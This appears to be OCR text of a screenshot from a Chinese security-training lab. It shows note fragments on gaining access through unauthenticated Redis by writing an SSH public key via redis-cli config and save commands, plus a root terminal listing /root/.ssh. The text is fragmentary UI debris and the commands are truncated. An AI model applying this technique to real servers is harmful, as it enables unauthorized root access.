 合天
网站
腾讯
有道
网络安全就业推荐
note.youdao.com/ynoteshare1/index
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
他书签
有道云笔记
考核2-网站源码获取系统.md
5 5
3 3
4 4
6 6
6379端口为redis服务。
redis未授权-写入ssh key
sh-keygen -t rsa生成本地公钥
key.txt
ssh-rsa AAAAB3NzaC1yc2EAAAADA
redis.sh
cat /tmp/key.txt | redis-cli
redis-cli -h $1 -p $2 config
redis-cli -h $1 -p $2 config
redis-cli -h $1 -p $2 save
redis-cli -h $1 -p $2 quit
画板 签到 答题卡 画中画 举手 预览 工具
47.105.66.238 (ssrf)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
2. aliyun (47.101.214.85)
5. 47.105.75.177-webkh2
15. 47.105.66.238 (ssrf
Sessions
Tools
Macros
Sftp
[root@WEB5 bin]#
[root@WEB5 bin]# ./startup.sh
Using CATALINA_BASE: /opt/apache-tomcat-8.5.47
Using CATALINA_HOME: /opt/apache-tomcat-8.5.47
Using CATALINA_TMPDIR: /opt/apache-tomcat-8.5.47/temp
Using JRE_HOME: /opt/jdk1.8.0_201/jre
Using CLASSPATH: /opt/apache-tomcat-8.5.47/bin/bootstrap.jar:/opt/apache-tomcat-8.5.47/bin/tomcat-ju
Tomcat started.
[root@WEB5 bin]# netstat -anlp| grep 8080
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 23345/java
[root@WEB5 bin]# netstat -anlp| grep 8080
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 23345/java
[root@WEB5 bin]# netstat -anlp| grep 8080
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 23345/java
[root@WEB5 bin]# netstat -anlp| grep 8080
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 23345/java
[root@WEB5 bin]# netstat -anlp| grep 8080
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 23345/java
[root@WEB5 bin]#
[root@WEB5 bin]# cd
[root@WEB5 ~]# cd /root/.ssh/
[root@WEB5 .ssh]# ls
authorized_keys id_rsa id_rsa.pub known_hosts
[root@WEB5 .ssh]#
有道云笔记
立即下载